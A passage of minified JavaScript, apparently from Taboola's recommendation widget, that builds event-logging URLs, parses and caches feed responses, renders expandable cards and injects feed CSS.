t=e.maxWidth?" and (max-width: ".concat(e.maxWidth,"px)"):"";return window.matchMedia("screen and (min-width: ".concat(e.minWidth,"px)").concat(t)).matches}))[0]}function p(e,t){(0,s.Io)(e,"items",t)}},9660:function(e,t,n){"use strict";n.d(t,{GO:function(){return d},VH:function(){return p},Vj:function(){return c},a_:function(){return u}});var r=n(4966),i=n(1571),o=n(9997),a=n(3171),l=n(7225),s=n(7134);function c(e,t){var n=t.publisherName||(null===r.L5||void 0===r.L5?void 0:r.L5.config.publisher.publisherName)||(0,a.J)();return(0,l.me)("//".concat(u(e,t.domain),"/").concat(n,"/").concat(function(e){switch(e){case"json":return"trc/3/json";case"available":return"log/3/available";case"required-viewability-available":return"log/3/required-viewability-available";case"bulk":return"log/3/bulk";case"visible":return"log/3/visible";case"explore":return"log/3/explore";case"click":return"log/3/click";case"abtests":return"log/3/abtests";case"debug":return"log/2/debug";case"perf":return"log/3/perf";case"social":return"log/3/social";case"supply-feature":return"log/3/supply-feature";case"metrics":return"log/3/metrics";case"bulk-metrics":return"log/3/bulk-metrics";case"external-revenue":return"log/3/external-revenue";case"pubs-generic":return"log/3/pubs-generic";case"swap-data":return"log/3/swap-data";case"exclude":return"log/3/exclude";case"excludeexplain":return"log/3/excludeexplain";case"excludeundo":return"log/3/excludeundo";case"event-tracker":return"log/3/event-tracker";case"card-available":return"log/3/card-available";case"card-visible":return"log/3/card-visible";case"card-interaction":return"log/3/card-interaction";case"pa-post-auction":return"log/3/pa-post-auction";default:throw new Error("Type not exist")}}(e),"?").concat((0,s.G6)(t.url)))}function u(e,t){if(t)return t;if(!r.L5)return(0,o.DI)("debug"===e),"trc-events.taboola.com";if(r.L5.eventsRouteOut.indexOf(e)>-1)return r.L5.userData.trcEventDomain||(0,i.Cd)("default-event-route");var n=(0,i.Cd)("click-event-domain");return n&&"click"===e?n:(0,i.Cd)("requests-domain")}function d(e){return-1===e.indexOf("?")?"?":"&"}function p(e,t){var n=function(e){return-1===e.indexOf("#")?"#":"&"}(e),r=(0,s.G6)(t);return r?e+n+r:e}},6959:function(e,t,n){"use strict";n.d(t,{jo:function(){return l},k5:function(){return o},wt:function(){return a}});var r=n(1379),i=["4","254"];function o(e){var t=!1;return(0,r.mt)(e.widgets,(function(e,n){var r=n.vtag;!r||(t=l(r))})),t}function a(e){var t=!1;return(0,r.mt)(e.feeds,(function(e,n){var r=n.vsm;!r||(t=l(r))})),t}function l(e){return"true"!==e["mid-article-hip-opt-out"]&&-1!==i.indexOf(e.unitType)}},2133:function(e,t,n){"use strict";n.d(t,{h:function(){return g}});var r=n(8867),i=n(1571),o=n(1379),a=n(6658),l=n(6796),s=n(4148),c=n(8032),u=n(8291),d="",p="",f="#0279f5",m="header",v="85%",h=!0;var b=n(1835),g={updateCache:function(e,t){var n=e.hasExploreMore,r=e.exploreMore;n&&r&&(0,l.Bs)(r.feed.fpl,t)},updateRootResponseCache:function(e,t,n){y(n)&&t.f&&(0,l.$z)(e,t.r,n)},filterResponse:function(e,t){var n,r=e.features["explore-more-render"],a=(0,i.JC)("explore-more-render"),l=t.f;if(!r||!a||!l)return t;var s=null===(n=e.exploreMore)||void 0===n?void 0:n._ID;if(s&&l[s]){delete l[s],t.trecsFiltered=!0;var c=t.vl;c&&(t.vl=(0,b.yh)(s,c))}return(0,o.z)(l)&&(0,b.UD)(t),t},parseResponse:function(e){var t,n=(0,a.Jg)(e),r=(0,o.lw)(n,(function(e,t){return!!t.exm||y(e)})),l=r.validItems,b=r.invalidItems;if(!(0,o.z)(l)){var g=Object.keys(l)[0],_=l[g],w=_.exm,x=(0,a.$x)(e,g,_);!function(e,t){if((0,i.Mv)("footer-overlay-show-on-em")){var n=(0,o.lw)(t,(function(e,t){return!(0,u.r8)(t.fov)})).validItems,r=(0,o.Sd)(n);(0,u.r8)(r)||(e.fov=r.fov)}}(x,n);var C=w&&function(e){try{return function(e){var t=e.extraData,n=e.feedData;return{publisherId:e.publisherId,title:t.title||d,css:n.css||p,backgroundColor:t.backgroundColor||f,headerSelector:t.headerSelector||m,feedContainerWidth:t.feedContainerWidth||v,isCopyOuterHTMLHeader:(0,s.cv)("desktop")||(0,i.Mv)("explore-more-copy-html-outer-header"),enablePositionCorrection:((0,i.Mv)("explore-more-enable-position-correction")||h)&&!(0,s.cv)("desktop"),placement:t.placement,container:t.container}}(e)}catch(e){return console.error("error at parsing explore more data",e),(0,c.F)()}}({feedData:x,extraData:w,publisherId:e.pi}),E={_ID:g,entityType:6,feed:x,options:C};return e.f=b,e.vl=null===(t=e.vl)||void 0===t?void 0:t.filter((function(e){var t=e.fpl;return t!==g||!t})),E}},mergeResponseSummary:function(e,t){var n=e.exploreMore,i=t.exploreMore;if(!n||!i)return n||i;var o=(0,a.VC)(n.feed,i.feed);return(0,r.pi)((0,r.pi)({},n),{feed:o,options:n.options||i.options})}},_="Explore More";function y(e){return e===_}},5126:function(e,t,n){"use strict";n.d(t,{f:function(){return p},h:function(){return f}});var r=n(4966),i=n(1571),o=n(9010),a=n(1379),l=n(6796),s=n(6658),c=n(1835),u=n(9564),d=n(2456),p={updateCache:function(e,t){(0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;(0,l.Bs)(r,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=e.features["feed-render"],r=(0,i.JC)("feed-render"),o=t.f;return n&&r&&o?((0,a.mt)(e.feeds,(function(e,n){var r=n.fpl;if(o[r]){t.trecsFiltered=!0,delete o[r];var i=t.vl;i&&(t.vl=(0,c.yh)(r,i))}})),(0,a.z)(o)&&(0,c.UD)(t),t):t},parseResponse:function(e){var t={},n=(0,s.Jg)(e),l=0===r.L5.optionsSummary.placements.length;return(0,a.mt)(n,(function(n,a){var p=(0,i.zc)(n);if(p||(0,i.JC)("feed-render"))if(l)(0,d.yN)("Looking for placement name ".concat(n," in store, but no placements in store."));else if(p){var f=(0,s.$x)(e,n,a);if((0,u.Pk)(p))(0,d.yN)("placement ".concat(f._ID," was ignored and will not be rendered"));else{t[f._ID]=(0,o.Z)(f);var m=(0,u.Yi)(p),v=document.getElementById(m);r.Un.appendEntityCustomData({entity:f,element:v});var h=e.vl;h&&(e.vl=(0,c.yh)(n,h))}}else(0,d.yN)("Feed with placement name ".concat(n," was not found in store."))})),(0,c.UD)(e),t},mergeResponseSummary:function(e,t){return(0,s.Am)(e.feeds||{},t.feeds||{})},stopContent:function(e,t){void 0===t&&(t=[]);var n=e.feeds,r={},i=!t.length;return(0,a.mt)(n,(function(e,n){if(i)r[e]=(0,s.wR)(n);else{var o=t.indexOf(n.fpl)>-1;r[e]=o?(0,s.wR)(n):n}})),r}};function f(e){var t;return!!(null===(t=(0,i.Cd)("feed-optim"))||void 0===t?void 0:t[e])}},6796:function(e,t,n){"use strict";n.d(t,{$z:function(){return s},Bs:function(){return c},oQ:function(){return l}});var r=n(8867),i=n(9293),o=n(5385),a=n(3426);function l(e,t,n){var o,a=e.uip,l=n.d,c=l.r;if(l.f&&c){!!c.eofb&&c.eofb===n.nb&&(c=(0,r.pi)((0,r.pi)({},c),((o={}).nb=void 0,o.eof=!0,o))),s(t,c,a);var u=function(e){var t=e.nb;return e.pl.filter((function(e){return e.fb===t.toString()}))}(n);return 0===u.length?(t.requestList.push(e),!0):(n.increaseNextBatchNumber(),(0,i.K7)(u,t),!0)}return!1}function s(e,t,n){var i,o,a;a=((i={})[n]=t,i),(o=e.genericResponse).f=(0,r.pi)((0,r.pi)({},o.f||{}),a)}function c(e,t){if(!(0,i.RG)(e,6)){var n=t.vl||[],r=t.f,l=null==r?void 0:r[e];if(l){var s=function(e,t){return function(e,t){if(t.fti)return e.d.f=!0,void e.setRequestData(t);var n=(0,o.td)(t.eof,!1),r=t.nb,i=e.d.r;r?i.nb=(0,a.BV)(r):n?i.eofb=i.nb:i.nb=0,e.setRequestData(i)}(e,t),e}((0,i.Xq)(e),l),c=(0,i.Tt)(e,n);(0,i.jO)(c,s)}}}},6658:function(e,t,n){"use strict";n.d(t,{$x:function(){return h},Am:function(){return b},Jg:function(){return v},VC:function(){return y},rB:function(){return _},wR:function(){return g}});var r=n(8867),i=n(2456),o=n(1379),a=n(5385),l=n(4259),s=n(8805),c=n(9564),u=n(4966),d=n(1571),p=n(9997),f=n(3426),m={exactVisibleDistanceThresholdFromTop:200,numPlaceholderItems:3,ManualLoadNextBatch:!0,rootSelectorScrollElement:"",feedObserverLoadNextBatch:!0,firstBatchDistanceThresholdFromTop:!0,enableHistory:!0,disableLoadingCardsPlaceholder:!1,videoDisclosurePosition:void 0};function v(e){var t={};return(0,o.mt)(e.f||{},(function(e,n){t[e]=(0,o.I8)(n)})),(e.vl||[]).forEach((function(e){var n=(0,s.s)(e),r=n.placementName;"feed-render"!==n.productType||t[r]||(t[r]={})})),t}function h(e,t,n){var c,d,p=(e.vl||[]).filter((function(e){var n=(0,s.s)(e),r=n.productType,i=n.placementName;return"feed-render"===r&&i===t})).map((function(t){return(0,l.XI)(t,e,"feed-render")})).filter((function(e){return 0!==e.type||((0,i.yN)("Type of placement ".concat(e.uip," is unknown")),!1)})),v=p.length>0?p[0].fb:-1,h=e.sca,b=(0,f.BV)(n.nbdt)||2e3,g=!!p.filter((function(e){return!!e.items.length})).length,y=function(e){var t,n=null===(t=u.L5.responseSummary)||void 0===t?void 0:t.feeds;if(n)return _(e,n)}(t)||{},w=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},y),{_ID:"".concat(t,"_").concat((0,a.D1)()),entityType:2}),n),((c={batchList:[(d={},d.fb=v,d.placements=p,d)]}).fpl=t,c.drp=function(e){if(!e)return m;var t={};return(0,o.mt)(m,(function(n){var r;t[n]=null!==(r=e[n])&&void 0!==r?r:m[n]})),t}(n.drp),c.currentBatch=v,c.nbdt=b,c.hasNewContent=g,c.hasFeedEnded=(0,a.td)(n.eof,!1),c.hasStoppedContent=!1,c.sca=h,c.fov=n.fov,c));return w.batchList[0].placements.forEach((function(e){e.parent=w})),w}function b(e,t){var n={};return(0,o.mt)(e,(function(e,t){n[e]=y(t,{})})),(0,o.mt)(t,(function(e,t){var r=t.fpl,i=(0,c.mv)(r,u.L5.optionsSummary.placements);if(i||!(0,d.JC)("feed-render")){(0,p.LO)(i,"Placement ".concat(r," not found in placements in store placement list"));var o=_(r,n);o?n[o._ID]=y(o,t):n[e]=y(t,{})}})),n}function g(e){return e.hasStoppedContent?e:(0,r.pi)((0,r.pi)({},e),{hasFeedEnded:!0,hasStoppedContent:!0})}function _(e,t){var n=function(e,t){return(0,o.qP)(t).filter((function(t){return t[1].fpl===e})).map((function(e){return e[1]}))}(e,t);return n.filter((function(e){return!e.hasFeedEnded}))[0]}function y(e,t){return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{_ID:e._ID,batchList:(0,r.ev)((0,r.ev)([],e.batchList||[],!0),t.batchList||[],!0)})}},2344:function(e,t,n){"use strict";n.d(t,{x:function(){return b}});var r,i,o=n(8867),a=n(2456),l=n(5800),s=n(8012),c=n(8773),u=n(8032),d=n(9901),p=n(256),f=n(1571),m=n(1803),v=((r={}).et="INNER",r.ch=490,r.tps="",r.ebc="Show More",r.cbc="Show Less",r.cpad="",r),h=((i={}).fbc="#fff",i.fh=60,i.bt=28,i.bb=10,i.fg=40,i.ch=490,i),b=function(){function e(e,t){var n=this;this._numRetries=0,this.createExpandButton=function(){return n.createButton(n._options.ebc,n.handleExpandClick,"tbl-expand-btn-container")},this.createCollapseButton=function(){return n.createButton(n._options.cbc,n.handleCollapseClick,"tbl-collapse-btn-container")},this.handleExpandClick=function(e){n.disableEventHandlers(e),n._isExpanded||n.addExpandClasses()},this.handleCollapseClick=function(e){n.disableEventHandlers(e),n.addCollapseClasses(),n._element.scrollIntoView&&n._element.scrollIntoView()},this.handleIframeClick=function(){var e=document.activeElement,t=null;e&&(0,p.BI)(e,".".concat("tbl-feed-card"," iframe"))&&(t=(0,p.Gc)(e," .".concat("tbl-feed-card"))),t!==n._element||n._isExpanded||n.addExpandClasses()},this._options=this.mergeOptions(t),this._element=e,this._isExpanded=!1,this.renderExpandablePlacement()}return e.prototype.cleanUp=function(){var e,t;this._element=(0,u.F)(),null===(e=this._unsubscribeBlur)||void 0===e||e.call(this),null===(t=this._unsubscribeClick)||void 0===t||t.call(this),this._unsubscribeBlur=void 0,this._unsubscribeClick=void 0},e.prototype.renderExpandablePlacement=function(){this._element?this.init():(0,a.yN)("Cannot find expandable card element by ID: ".concat(this._element))},e.prototype.init=function(){this._element.getBoundingClientRect().height<Number(this._options.ch)?this.handleRetry():this.runExpandableCard()},e.prototype.handleRetry=function(){var e=this,t=(0,f.Cd)("external-card-max-retries"),n=(0,f.Cd)("external-card-retry-interval");this._numRetries<t?(this._numRetries++,setTimeout((function(){return e.init()}),n)):(0,l.gj)(this._element,"tbl-expandable-box-inactive")},e.prototype.runExpandableCard=function(){(0,l.gj)(this._element,"tbl-collapsed"),this.handleCss((0,o.pi)((0,o.pi)({},h),this._options)),this.createButtons()},e.prototype.handleCss=function(e){var t=" #_boxId__.tbl-expanded{max-height:inherit}#_boxId__.tbl-expanded .tbl-collapse-btn-container{display:block;padding:0 5px}#_boxId__.tbl-collapsed{max-height:".concat(e.ch,"px;overflow:hidden;position:relative}#_boxId__.tbl-collapsed .tbl-expand-btn-container{display:block}#_boxId__ .tbl-expandable-box-btn{margin:").concat(e.bt,"px 0 ").concat(e.bb,"px !important;display:inline-block !important;line-height:38px !important;text-align:center !important;white-space:nowrap !important;vertical-align:middle !important;cursor:pointer !important;-webkit-touch-action:manipulation;-moz-touch-action:manipulation;-ms-touch-action:manipulation;-o-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;color:#326891 !important;background:#edf2f5 none !important;border:1px solid #93abbc !important;height:38px !important;width:100% !important;font-size:15px !important;font-weight:bold !important;border-radius:3px !important;font-family:sans-serif !important}#_boxId__ .tbl-expandable-box-btn:hover{background-color:#bed0dc !important;border-color:#7399b3 !important;color:#326891 !important}#_boxId__ .tbl-expandable-box-btn-container{display:none;text-align:center}#_boxId__ .tbl-expand-btn-container{position:absolute;z-index:100;left:0;right:0;bottom:0;padding:").concat(e.fh,"px 10px 0px 10px;box-sizing:border-box;background:-moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(50%, ").concat(e.fbc,"), color-stop(100%, ").concat(e.fbc,"));background:-webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:-ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%);background:linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, ").concat(e.fbc," ").concat(e.fg,"%, ").concat(e.fbc," 100%)}").replace(/_boxId__/g,this._element.id);(0,s.Q)(t)},e.prototype.createButtons=function(){this._element.appendChild(this.createExpandButton()),this._element.appendChild(this.createCollapseButton())},e.prototype.createButton=function(e,t,n){var r=(0,c.U)("div",{classList:["tbl-expandable-box-btn-container",n]}),i=(0,c.U)("a",{classList:["tbl-expandable-box-btn"],content:e});return this._unsubscribeClick=(0,m.V1)("click",i,t),r.appendChild(i),r},e.prototype.addExpandClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-expanded"),(0,l.dI)(e,"tbl-collapsed"),this._isExpanded=!0},e.prototype.addCollapseClasses=function(){var e=this._element;(0,l.gj)(e,"tbl-collapsed"),(0,l.dI)(e,"tbl-expanded"),this._isExpanded=!1},e.prototype.disableEventHandlers=function(e){e.preventDefault(),e.stopPropagation()},e.prototype.listenToCardIframeChildClick=function(){this._unsubscribeBlur||(this._unsubscribeBlur=(0,m.V1)("blur",d.mb,this.handleIframeClick))},e.prototype.mergeOptions=function(e){var t,n,r,i,o,a,l;return(t={}).et=null!==(n=e.et)&&void 0!==n?n:v.et,t.ch=null!==(r=e.ch)&&void 0!==r?r:v.ch,t.tps=null!==(i=e.tps)&&void 0!==i?i:v.tps,t.ebc=null!==(o=e.ebc)&&void 0!==o?o:v.ebc,t.cbc=null!==(a=e.cbc)&&void 0!==a?a:v.cbc,t.cpad=null!==(l=e.cpad)&&void 0!==l?l:v.cpad,t},e}()},1835:function(e,t,n){"use strict";n.d(t,{XP:function(){return h},UD:function(){return _},yh:function(){return g},ER:function(){return b},jD:function(){return y}});var r,i=n(5385),o=n(8773),a=n(3534),l=n(5800),s=n(8867),c=n(8012),u=n(1571),d=n(3426);function p(e){return"[".concat("data-feed-main-container-id",'="').concat(e.dataset.feedMainContainerId,'"]')}var f=-1;var m=n(2795),v=n(4966);function h(e,t){var n=["tbl-feed-header"];e.logoPosition&&n.push("tbl-logo-".concat(e.logoPosition.toLowerCase(),"-position"));var r=(0,o.U)("div",{classList:n}),s=(0,o.U)("div",{classList:["tbl-feed-header-logo"]});r.appendChild(s);var c=null==t?void 0:t.ccpa;if(c){var u=[];u.push("RIGHT"===e.logoPosition?"tbl-ccpa-left":"tbl-ccpa-right"),(0,l.gj)(r,"tbl-ccpa-container"),(0,a.C)({parentElement:r,ccpaData:c,extraCssClassList:u,hasAdChoice:!1})}if((0,i.it)(e.feedHeaderData)){var d=(0,o.U)("div",{classList:["tbl-feed-header-text"]});d.innerText=e.feedHeaderData.headerText,(0,l.gj)(r,"tbl-header-with-text"),r.appendChild(d)}return r}function b(e,t,n){var r=[];e.batchList.forEach((function(e){e.placements.forEach((function(e){t(e,r)}))})),n(r)}function g(e,t){return t.filter((function(t){var n=t.fpl;return n!==e||!n}))}function _(e){e.f=void 0}function y(e,t){!function(e,t){for(var n=0,r=[["data-feed-container-num",String(t.containerNum)],["data-feed-main-container-id",t.mainContainerId],["data-parent-placement-name",t.feedData.fpl],["data-pub-lang",v.L5.config.publisher.language]];n<r.length;n++){var i=r[n],o=i[0],a=i[1];e.setAttribute(o,a)}}(e,t),function(e){(0,l.gj)(e,m.R),v.L5.config.runtime.isAMP&&((0,l.gj)(e,"tbl-amp-container"),e.style.position="static")}(e),function(e,t){r=e.fui||{};var n=function(e,t){var n,o,a,s=[' .tbl-loading-spinner.tbl-loading-cards-placeholder{background:rgba(0,0,0,0);background-size:100%;height:auto;margin-top:40px}.tbl-placeholder-card{background:#f6f7f9;height:125px;overflow:hidden;position:relative;margin-bottom:48px}.tbl-placeholder-card:before{background-color:#f6f7f9;background-image:url(//cdn.taboola.com/static/91/9117a6d9-cbf1-4ea6-8caa-7461ce6554bc.gif);background-repeat:repeat-y;background-size:100% 1px;content:" ";display:block;height:100%}.tbl-masker{position:absolute;width:calc(100% - 190px - 24px);background-color:#fff;box-sizing:content-box;border-color:#fff;border-style:solid;border-left-width:24px}.tbl-first-row-pl,.tbl-second-row-pl,.tbl-third-row-pl{background:rgba(0,0,0,0);z-index:1}.tbl-first-row-pl{top:0;height:18px;left:190px;border-top-width:11px;border-bottom-width:18px}.tbl-second-row-pl{top:47px;height:18px;left:190px;border-top-width:0;border-bottom-width:18px}.tbl-third-row-pl{top:83px;height:15px;left:190px;border-top-width:0;border-bottom-width:35px}.tbl-last-row-right-padding{top:83px;left:calc(30% + 130px);width:100%;height:15px;border-width:0}.tbl-img-top-padding,.tbl-img-bottom-padding,.tbl-first-col-padding{display:none}.tbl-second-col-padding{display:block;width:24px;height:100%;border-width:0;top:0;right:0}.render-late-effect.tbl-feed-container .thumbBlock{opacity:0;transition:opacity .75s}.render-late-effect.tbl-feed-container .thumbBlock[style*=background-image]{opacity:1}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:24px}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:190px;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-last-row-right-padding{right:calc(30% + 130px);left:auto}.tbl-loading-placeholder-dir-rtl .tbl-second-col-padding{right:auto;left:0}@media screen and (max-width: 480px)and (min-width: 0px){.tbl-loading-spinner.tbl-loading-cards-placeholder{margin-top:8px}.tbl-placeholder-card{height:87px;margin-bottom:8px}.tbl-masker{width:calc(100% - 114px - 12px);border-left-width:12px}.tbl-loading-placeholder-dir-rtl .tbl-masker{border-right-width:12px}.tbl-first-row-pl{top:0;height:10px;left:114px;border-top-width:16px;border-bottom-width:10px}.tbl-second-row-pl{top:36px;height:10px;left:114px;border-top-width:0;border-bottom-width:11px}.tbl-third-row-pl{top:57px;height:8px;left:114px;border-top-width:0;border-bottom-width:22px}.tbl-last-row-right-padding{top:57px;height:8px}.block-no-border,.tbl-first-col-padding,.tbl-img-bottom-padding,.tbl-img-top-padding{display:block;border-width:0}.tbl-img-top-padding{height:10px;width:100%;top:0}.tbl-img-bottom-padding{height:10px;width:100%;bottom:0}.tbl-first-col-padding{height:100%;width:8px;top:0;left:0}.tbl-second-col-padding{display:none}.tbl-loading-placeholder-dir-rtl .tbl-first-col-padding{right:0;left:auto}.tbl-loading-placeholder-dir-rtl .tbl-first-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-second-row-pl,.tbl-loading-placeholder-dir-rtl .tbl-third-row-pl{right:114px;left:auto}}'],c=p(t);if(e.css){var f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var 